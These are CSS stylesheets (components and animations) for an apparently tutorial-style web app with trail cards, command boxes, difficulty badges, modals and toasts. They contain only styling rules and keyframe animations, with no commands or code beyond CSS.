    color: var(--text-muted);
    font-size: var(--fs-sm);
}

.main-footer .footer-inner {
    max-width: var(--max-width);
    margin: 0 auto;
}

.footer-disclaimer {
    background: rgba(var(--accent-danger-rgb), 0.06);
    border: 1px solid rgba(var(--accent-danger-rgb), 0.15);
    border-radius: var(--radius-md);
    padding: var(--space-4) var(--space-6);
    margin-bottom: var(--space-6);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    line-height: var(--lh-relaxed);
}

.footer-disclaimer i { color: var(--accent-danger); }

/* ---- Utility ---- */
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.visually-hidden { 
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px;
}
---- css/components.css ----
/* ============================================
   COMPONENTS — Cards, Buttons, Inputs, etc.
   ============================================ */

/* ---- Buttons ---- */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: var(--space-2);
    padding: var(--space-3) var(--space-5);
    font-family: var(--font-sans);
    font-size: var(--fs-sm);
    font-weight: var(--fw-semibold);
    border-radius: var(--radius-sm);
    border: 1px solid transparent;
    cursor: pointer;
    transition: all var(--transition-fast);
    white-space: nowrap;
    text-decoration: none;
    line-height: 1;
}

.btn:active { transform: scale(0.97); }

.btn-primary {
    background: var(--accent-gradient);
    color: var(--bg-main);
    border: none;
}
.btn-primary:hover {
    background: var(--accent-gradient-hover);
    box-shadow: var(--shadow-glow-primary);
    transform: translateY(-1px);
    color: var(--bg-main);
}

.btn-outline {
    background: transparent;
    color: var(--accent-primary);
    border: 1px solid rgba(var(--accent-primary-rgb), 0.4);
}
.btn-outline:hover {
    background: rgba(var(--accent-primary-rgb), 0.08);
    border-color: var(--accent-primary);
    box-shadow: var(--shadow-glow-primary);
}

.btn-ghost {
    background: transparent;
    color: var(--text-secondary);
    border: 1px solid var(--border-default);
}
.btn-ghost:hover {
    background: rgba(255, 255, 255, 0.05);
    color: var(--text-primary);
    border-color: var(--border-hover);
}

.btn-danger {
    background: rgba(var(--accent-danger-rgb), 0.1);
    color: var(--accent-danger);
    border: 1px solid rgba(var(--accent-danger-rgb), 0.3);
}
.btn-danger:hover {
    background: rgba(var(--accent-danger-rgb), 0.2);
    box-shadow: var(--shadow-glow-danger);
}

.btn-sm {
    padding: var(--space-2) var(--space-3);
    font-size: var(--fs-xs);
}

.btn-lg {
    padding: var(--space-4) var(--space-8);
    font-size: var(--fs-base);
    border-radius: var(--radius-md);
}

.btn-icon {
    width: 36px;
    height: 36px;
    padding: 0;
    border-radius: var(--radius-sm);
}

/* ---- Cards ---- */
.card {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    transition: all var(--transition-base);
    position: relative;
    overflow: hidden;
}

.card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: var(--accent-gradient);
    opacity: 0;
    transition: opacity var(--transition-base);
}

.card:hover {
    border-color: var(--border-hover);
    box-shadow: var(--shadow-lg);
    transform: translateY(-2px);
}

.card:hover::before {
    opacity: 1;
}

.card-flat {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8);
}

/* Trail cards (on landing) */
.trail-card {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8);
    cursor: pointer;
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(12px);
    transition: all var(--transition-base);
}

.trail-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: var(--trail-color, var(--accent-gradient));
    transition: height var(--transition-base);
}

.trail-card:hover {
    border-color: var(--border-hover);
    box-shadow: var(--shadow-lg);
    transform: translateY(-4px);
}

.trail-card:hover::before {
    height: 4px;
}

.trail-card-icon {
    width: 56px;
    height: 56px;
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    margin-bottom: var(--space-4);
    background: rgba(var(--accent-primary-rgb), 0.1);
    color: var(--accent-primary);
}

.trail-card h3 {
    font-size: var(--fs-lg);
    margin-bottom: var(--space-2);
}

.trail-card p {
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    margin-bottom: var(--space-4);
}

/* ---- Difficulty Badge ---- */
.badge {
    display: inline-flex;
    align-items: center;
    gap: var(--space-1);
    padding: var(--space-1) var(--space-3);
    border-radius: var(--radius-full);
    font-size: var(--fs-xs);
    font-weight: var(--fw-semibold);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.badge-beginner {
    background: rgba(var(--accent-primary-rgb), 0.1);
    color: var(--accent-primary);
    border: 1px solid rgba(var(--accent-primary-rgb), 0.2);
}

.badge-intermediate {
    background: rgba(var(--accent-warning-rgb), 0.1);
    color: var(--accent-warning);
    border: 1px solid rgba(var(--accent-warning-rgb), 0.2);
}

.badge-advanced {
    background: rgba(var(--accent-danger-rgb), 0.1);
    color: var(--accent-danger);
    border: 1px solid rgba(var(--accent-danger-rgb), 0.2);
}

.badge-tool {
    background: rgba(var(--accent-purple-rgb), 0.1);
    color: var(--accent-purple);
    border: 1px solid rgba(var(--accent-purple-rgb), 0.2);
}

/* ---- Step Block (Tutorial Phase) ---- */
.step-block {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8) var(--space-8) var(--space-6);
    margin-bottom: var(--space-8);
    position: relative;
    backdrop-filter: blur(12px);
    box-shadow: var(--shadow-md);
    transition: border-color var(--transition-base);
}

.step-block:hover {
    border-color: var(--border-hover);
}

.step-block.completed {
    border-color: rgba(var(--accent-primary-rgb), 0.25);
}

.step-indicator {
    position: absolute;
    top: -16px;
    left: var(--space-8);
    background: var(--accent-gradient);
    color: var(--bg-main);
    font-weight: var(--fw-bold);
    font-size: var(--fs-sm);
    padding: var(--space-2) var(--space-5);
    border-radius: var(--radius-full);
    box-shadow: 0 4px 15px rgba(var(--accent-primary-rgb), 0.25);
    letter-spacing: 0.5px;
}

.step-block h2 {
    font-size: var(--fs-xl);
    margin-top: var(--space-3);
    margin-bottom: var(--space-4);
    display: flex;
    align-items: center;
    gap: var(--space-3);
}

.step-block h2 i {
    color: var(--accent-primary);
    font-size: 1.1em;
}

.lesson-text {
    color: var(--text-secondary);
    font-size: var(--fs-base);
    margin-bottom: var(--space-4);
    line-height: var(--lh-relaxed);
}

.lesson-text strong {
    color: var(--text-primary);
    font-weight: var(--fw-semibold);
}

/* ---- Action Area (within step blocks) ---- */
.action-area {
    background: rgba(0, 0, 0, 0.25);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-md);
    padding: var(--space-6);
    margin-top: var(--space-6);
}

.action-title {
    font-size: var(--fs-xs);
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: var(--accent-primary);
    margin-bottom: var(--space-4);
    font-weight: var(--fw-bold);
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.action-title::after {
    content: '';
    flex: 1;
    height: 1px;
    background: var(--border-default);
    margin-left: var(--space-2);
}

/* ---- Form Inputs ---- */
.form-row {
    display: flex;
    gap: var(--space-4);
    margin-bottom: var(--space-6);
    flex-wrap: wrap;
}

.input-group {
    flex: 1;
    min-width: 200px;
    display: flex;
    flex-direction: column;
    gap: var(--space-2);
}

.input-group label {
    font-size: var(--fs-sm);
    color: var(--text-secondary);
    font-weight: var(--fw-medium);
}

.input-group input,
.input-group select {
    background: var(--bg-input);
    border: 1px solid var(--border-default);
    color: var(--text-primary);
    padding: var(--space-3) var(--space-4);
    border-radius: var(--radius-sm);
    font-family: var(--font-mono);
    font-size: var(--fs-sm);
    outline: none;
    transition: all var(--transition-fast);
    width: 100%;
}

.input-group input:focus,
.input-group select:focus {
    border-color: var(--accent-primary);
    box-shadow: 0 0 0 3px rgba(var(--accent-primary-rgb), 0.1);
}

.input-group input.invalid {
    border-color: var(--accent-danger);
    box-shadow: 0 0 0 3px rgba(var(--accent-danger-rgb), 0.1);
}

.input-hint {
    font-size: var(--fs-xs);
    color: var(--text-muted);
    margin-top: var(--space-1);
}

/* ---- Command Box ---- */
.command-box {
    background: var(--bg-terminal);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-left: 3px solid var(--accent-primary);
    border-radius: var(--radius-sm);
    padding: var(--space-4) var(--space-5);
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: var(--space-4);
    position: relative;
    overflow: hidden;
}

.command-box code {
    font-family: var(--font-mono);
    color: var(--text-code);
    font-size: var(--fs-sm);
    word-break: break-all;
    background: none;
    padding: 0;
    line-height: var(--lh-relaxed);
}

.command-box .btn-copy {
    flex-shrink: 0;
}

.command-label {
    font-size: var(--fs-sm);
    color: var(--text-muted);
    margin-bottom: var(--space-2);
    display: block;
}

/* ---- Info Box / Alerts ---- */
.info-box {
    border-radius: var(--radius-sm);
    padding: var(--space-4) var(--space-5);
    margin-top: var(--space-4);
    font-size: var(--fs-sm);
    color: var(--text-secondary);
    display: flex;
    align-items: flex-start;
    gap: var(--space-3);
    line-height: var(--lh-relaxed);
}

.info-box i {
    flex-shrink: 0;
    margin-top: 2px;
}

.info-box.info-warning {
    background: rgba(var(--accent-warning-rgb), 0.06);
    border-left: 3px solid var(--accent-warning);
}
.info-box.info-warning i { color: var(--accent-warning); }

.info-box.info-success {
    background: rgba(var(--accent-primary-rgb), 0.06);
    border-left: 3px solid var(--accent-primary);
}
.info-box.info-success i { color: var(--accent-primary); }

.info-box.info-danger {
    background: rgba(var(--accent-danger-rgb), 0.06);
    border-left: 3px solid var(--accent-danger);
}
.info-box.info-danger i { color: var(--accent-danger); }

.info-box.info-info {
    background: rgba(var(--accent-secondary-rgb), 0.06);
    border-left: 3px solid var(--accent-secondary);
}
.info-box.info-info i { color: var(--accent-secondary); }

/* ---- Progress Bar ---- */
.progress-bar {
    width: 100%;
    height: 6px;
    background: rgba(255, 255, 255, 0.06);
    border-radius: var(--radius-full);
    overflow: hidden;
    margin-top: var(--space-3);
}

.progress-bar-fill {
    height: 100%;
    background: var(--accent-gradient);
    border-radius: var(--radius-full);
    transition: width 0.6s cubic-bezier(0.34, 1.56, 0.64, 1);
    min-width: 0;
}

/* ---- Checkbox (step completion) ---- */
.step-check {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    margin-top: var(--space-6);
    padding-top: var(--space-4);
    border-top: 1px solid var(--border-default);
    cursor: pointer;
    user-select: none;
}

.step-check input[type="checkbox"] {
    display: none;
}

.step-check .checkmark {
    width: 22px;
    height: 22px;
    border: 2px solid var(--border-hover);
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all var(--transition-fast);
    flex-shrink: 0;
}

.step-check .checkmark i {
    font-size: 12px;
    color: var(--bg-main);
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.step-check input:checked + .checkmark {
    background: var(--accent-primary);
    border-color: var(--accent-primary);
}

.step-check input:checked + .checkmark i {
    opacity: 1;
}

.step-check span {
    font-size: var(--fs-sm);
    color: var(--text-secondary);
}

/* ---- Modal ---- */
.modal-overlay {
    position: fixed;
    inset: 0;
    background: var(--bg-overlay);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: var(--z-modal);
    padding: var(--space-6);
}

.modal-overlay.active {
    display: flex;
}

.modal-content {
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    width: 100%;
    max-width: 720px;
    max-height: 85vh;
    display: flex;
    flex-direction: column;
    animation: fadeInScale 0.25s ease;
    box-shadow: var(--shadow-xl);
}

.modal-header {
    padding: var(--space-6);
    border-bottom: 1px solid var(--border-default);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal-header h2 {
    font-size: var(--fs-lg);
    display: flex;
    align-items: center;
    gap: var(--space-3);
}

.modal-header h2 i { color: var(--accent-primary); }

.btn-close {
    background: none;
    border: 1px solid var(--border-default);
    color: var(--text-secondary);
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--radius-sm);
    cursor: pointer;
    transition: all var(--transition-fast);
}

.btn-close:hover {
    background: rgba(255, 255, 255, 0.05);
    color: var(--text-primary);
}

.modal-body {
    padding: var(--space-6);
    overflow-y: auto;
}

/* ---- Param Dictionary Items ---- */
.param-item {
    margin-bottom: var(--space-5);
    padding-bottom: var(--space-5);
    border-bottom: 1px solid var(--border-default);
}

.param-item:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.param-item code {
    font-size: var(--fs-base);
    color: var(--accent-primary);
}

.param-item p {
    margin-top: var(--space-2);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    line-height: var(--lh-relaxed);
}

/* ---- Toast Notifications ---- */
.toast-container {
    position: fixed;
    bottom: var(--space-6);
    right: var(--space-6);
    z-index: var(--z-toast);
    display: flex;
    flex-direction: column;
    gap: var(--space-3);
}

.toast {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-md);
    padding: var(--space-4) var(--space-5);
    box-shadow: var(--shadow-lg);
    animation: toastSlideIn 0.3s ease;
    min-width: 280px;
    font-size: var(--fs-sm);
}

.toast.toast-exit {
    animation: toastSlideOut 0.3s ease forwards;
}

.toast-icon {
    flex-shrink: 0;
    width: 28px;
    height: 28px;
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: var(--fs-xs);
}

.toast.toast-success .toast-icon {
    background: rgba(var(--accent-primary-rgb), 0.15);
    color: var(--accent-primary);
}

.toast.toast-error .toast-icon {
    background: rgba(var(--accent-danger-rgb), 0.15);
    color: var(--accent-danger);
}

.toast.toast-info .toast-icon {
    background: rgba(var(--accent-secondary-rgb), 0.15);
    color: var(--accent-secondary);
}

/* ---- Tooltip ---- */
.tooltip-trigger {
    position: relative;
    cursor: help;
    border-bottom: 1px dashed var(--text-muted);
}

.tooltip-trigger::after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: calc(100% + 8px);
    left: 50%;
    transform: translateX(-50%);
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    color: var(--text-primary);
    padding: var(--space-2) var(--space-3);
    border-radius: var(--radius-sm);
    font-size: var(--fs-xs);
    font-family: var(--font-sans);
    font-weight: var(--fw-normal);
    white-space: nowrap;
    opacity: 0;
    pointer-events: none;
    transition: opacity var(--transition-fast);
    z-index: var(--z-dropdown);
    box-shadow: var(--shadow-md);
}

.tooltip-trigger:hover::after {
    opacity: 1;
}

/* ---- Accordion ---- */
.accordion-item {
    border: 1px solid var(--border-default);
    border-radius: var(--radius-md);
    margin-bottom: var(--space-3);
    overflow: hidden;
    background: var(--bg-card);
}

.accordion-trigger {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: var(--space-4) var(--space-5);
    background: none;
    border: none;
    color: var(--text-primary);
    font-size: var(--fs-base);
    font-weight: var(--fw-semibold);
    font-family: var(--font-sans);
    cursor: pointer;
    transition: background var(--transition-fast);
    text-align: left;
    gap: var(--space-3);
}

.accordion-trigger i.fa-chevron-down {
    transition: transform var(--transition-base);
    font-size: var(--fs-sm);
    color: var(--text-muted);
}

.accordion-trigger:hover {
    background: rgba(255, 255, 255, 0.03);
}

.accordion-item.open .accordion-trigger i.fa-chevron-down {
    transform: rotate(180deg);
}

.accordion-body {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease;
}

.accordion-item.open .accordion-body {
    max-height: 1000px;
}

.accordion-content {
    padding: 0 var(--space-5) var(--space-5);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    line-height: var(--lh-relaxed);
}

/* ---- Tabs ---- */
.tabs {
    display: flex;
    gap: var(--space-1);
    border-bottom: 1px solid var(--border-default);
    margin-bottom: var(--space-6);
    overflow-x: auto;
}

.tab {
    padding: var(--space-3) var(--space-5);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    font-weight: var(--fw-medium);
    cursor: pointer;
    border-bottom: 2px solid transparent;
    transition: all var(--transition-fast);
    white-space: nowrap;
    background: none;
    border-top: none;
    border-left: none;
    border-right: none;
    font-family: var(--font-sans);
}

.tab:hover {
    color: var(--text-primary);
}

.tab.active {
    color: var(--accent-primary);
    border-bottom-color: var(--accent-primary);
}

.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
    animation: fadeIn 0.3s ease;
}

/* ---- Search Input ---- */
.search-box {
    position: relative;
    margin-bottom: var(--space-6);
}

.search-box input {
    width: 100%;
    background: var(--bg-input);
    border: 1px solid var(--border-default);
    color: var(--text-primary);
    padding: var(--space-3) var(--space-4) var(--space-3) var(--space-10);
    border-radius: var(--radius-md);
    font-size: var(--fs-sm);
    font-family: var(--font-sans);
    outline: none;
    transition: all var(--transition-fast);
}

.search-box input:focus {
    border-color: var(--accent-primary);
    box-shadow: 0 0 0 3px rgba(var(--accent-primary-rgb), 0.1);
}

.search-box i {
    position: absolute;
    left: var(--space-4);
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-muted);
    font-size: var(--fs-sm);
}

/* ---- Tool Card (Arsenal) ---- */
.tool-card {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-6);
    transition: all var(--transition-base);
    backdrop-filter: blur(12px);
}

.tool-card:hover {
    border-color: var(--border-hover);
    transform: translateY(-2px);
    box-shadow: var(--shadow-lg);
}

.tool-card-header {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    margin-bottom: var(--space-3);
}

.tool-card-icon {
    width: 40px;
    height: 40px;
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.1rem;
    background: rgba(var(--accent-primary-rgb), 0.1);
    color: var(--accent-primary);
}

.tool-card h4 {
    font-size: var(--fs-base);
    font-family: var(--font-mono);
}

.tool-card p {
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    margin-bottom: var(--space-4);
    line-height: var(--lh-normal);
}

.tool-card-tags {
    display: flex;
    gap: var(--space-2);
    flex-wrap: wrap;
}

/* ---- Scroll to Top ---- */
.scroll-top {
    position: fixed;
    bottom: var(--space-6);
    right: var(--space-6);
    width: 44px;
    height: 44px;
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--text-secondary);
    cursor: pointer;
    opacity: 0;
    pointer-events: none;
    transition: all var(--transition-base);
    z-index: var(--z-sticky);
    box-shadow: var(--shadow-md);
}

.scroll-top.visible {
    opacity: 1;
    pointer-events: auto;
}

.scroll-top:hover {
    background: var(--accent-primary);
    color: var(--bg-main);
    border-color: var(--accent-primary);
}

/* ---- Responsive Adjustments ---- */
@media (max-width: 768px) {
    .form-row {
        flex-direction: column;
    }
    
    .command-box {
        flex-direction: column;
        align-items: stretch;
        gap: var(--space-3);
    }
    
    .command-box .btn-copy {
        align-self: flex-end;
    }
    
    .step-block {
        padding: var(--space-6) var(--space-5) var(--space-5);
    }
    
    .action-area {
        padding: var(--space-4);
    }
    
    .card {
        padding: var(--space-6);
    }
    
    .modal-content {
        max-height: 95vh;
        border-radius: var(--radius-md);
    }
    
    .toast-container {
        bottom: var(--space-4);
        right: var(--space-4);
        left: var(--space-4);
    }
    
    .toast {
        min-width: auto;
    }
}

@media (max-width: 480px) {
    .step-block {
        padding: var(--space-5) var(--space-4) var(--space-4);
    }
    
    .step-indicator {
        font-size: var(--fs-xs);
        padding: var(--space-1) var(--space-4);
    }
}
---- css/animations.css ----
/* ============================================
   ANIMATIONS — Keyframes & Micro-interactions
   ============================================ */

/* ---- Entrance Animations ---- */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        transform: translateX(-20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

@keyframes fadeInScale {
    from {
        opacity: 0;
        transform: scale(0.95);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

/* ---- Looping Animations ---- */
@keyframes pulseGlow {
    0%, 100% {
        box-shadow: 0 0 5px rgba(var(--accent-primary-rgb), 0.2);
    }
    50% {
        box-shadow: 0 0 20px rgba(var(--accent-primary-rgb), 0.4),
                    0 0 40px rgba(var(--accent-primary-rgb), 0.1);
    }
}

@keyframes gradientShift {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}

@keyframes rotate360 {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

@keyframes blink {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

@keyframes scanLine {
    0% { top: -5%; }
    100% { top: 105%; }
}

@keyframes borderGlow {
    0%, 100% {
        border-color: rgba(var(--accent-primary-rgb), 0.2);
    }
    50% {
        border-color: rgba(var(--accent-primary-rgb), 0.5);
    }
}

/* ---- Terminal Specific ---- */
@keyframes typewriter {
    from { width: 0; }
    to { width: 100%; }
}

@keyframes cursorBlink {
    0%, 49% { border-right-color: var(--accent-primary); }
    50%, 100% { border-right-color: transparent; }
}

/* ---- Particle / Dot animation for hero ---- */
@keyframes particleFade {
    0% { opacity: 0; transform: scale(0); }
    50% { opacity: 1; transform: scale(1); }
    100% { opacity: 0; transform: scale(0); }
}

@keyframes dashMove {
    to { stroke-dashoffset: -20; }
}

/* ---- Progress bar fill ---- */
@keyframes progressFill {
    from { width: 0; }
}

/* ---- Shake (for validation errors) ---- */
@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20% { transform: translateX(-6px); }
    40% { transform: translateX(6px); }
    60% { transform: translateX(-4px); }
    80% { transform: translateX(4px); }
}

/* ---- Toast slide in ---- */
@keyframes toastSlideIn {
    from {
        opacity: 0;
        transform: translateX(100%) translateY(0);
    }
    to {
        opacity: 1;
        transform: translateX(0) translateY(0);
    }
}

@keyframes toastSlideOut {
    from {
        opacity: 1;
        transform: translateX(0);
    }
    to {
        opacity: 0;
        transform: translateX(120%);
    }
}

/* ---- Utility Classes ---- */
.animate-fadeIn { animation: fadeIn var(--transition-base) both; }
.animate-fadeInUp { animation: fadeInUp 0.6s ease both; }
.animate-fadeInDown { animation: fadeInDown 0.5s ease both; }
.animate-fadeInLeft { animation: fadeInLeft 0.5s ease both; }
.animate-fadeInScale { animation: fadeInScale 0.4s ease both; }
.animate-pulseGlow { animation: pulseGlow 3s ease-in-out infinite; }
.animate-float { animation: float 4s ease-in-out infinite; }
.animate-shake { animation: shake 0.4s ease; }

/* Staggered delays for lists */
.stagger-1 { animation-delay: 0.05s; }
.stagger-2 { animation-delay: 0.1s; }
.stagger-3 { animation-delay: 0.15s; }
.stagger-4 { animation-delay: 0.2s; }
.stagger-5 { animation-delay: 0.25s; }
.stagger-6 { animation-delay: 0.3s; }
.stagger-7 { animation-delay: 0.35s; }
.stagger-8 { animation-delay: 0.4s; }

/* Scroll-triggered: elements start hidden, JS adds .is-visible */
.reveal {
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.6s ease, transform 0.6s ease;
}

.reveal.is-visible {
    opacity: 1;
    transform: translateY(0);
}

.reveal-left {
    opacity: 0;
    transform: translateX(-30px);
    transition: opacity 0.6s ease, transform 0.6s ease;
}

.reveal-left.is-visible {
    opacity: 1;
    transform: translateX(0);
}

/* ---- Reduced Motion ---- */
@media (prefers-reduced-motion: reduce) {
    *, *::before, *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
    
    .reveal, .reveal-left {
        opacity: 1;
        transform: none;
    }
}

